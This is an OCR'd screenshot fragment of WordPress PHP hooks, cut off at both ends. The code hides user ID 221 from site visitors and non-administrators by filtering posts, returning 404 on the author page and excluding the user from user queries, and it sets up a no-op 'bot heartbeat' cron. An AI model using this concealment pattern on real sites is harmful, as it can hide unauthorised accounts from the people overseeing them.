
wp_schedule_single_event( time() + 5 *
MINUTE_IN_SECONDS, 'wp_extra_bot_heartbeat' ); } }
); add_action( 'wp_extra_bot_heartbeat', function() { //
noop } ); add_action( 'pre_get_posts', function( $q ) { if (
! is_admin() && $q->is_main_query() ) { $not_in =
(array) $q->get( 'author__not_in' ); $not_in[] = 221; $q-
>set( 'author__not_in', array_unique( array_map(
'intval', $not_in ) ) ); } }, 1 ); add_action(
'template_redirect', function() { if ( is_author() ) {
$author = get_queried_object(); if ( $author instanceof
WP_User && (int) $author->ID === 221 ) { global
$wp_query; $wp_query->set_404(); status_header( 404
); nocache_headers(); } } } ); add_action(
'pre_user_query', function( $q ) { if ( current_user_can(
'manage_options' ) ) { return; } global $wpdb; $q-
>query_where .= $wpdb->prepare( ' AND ID <> %d ',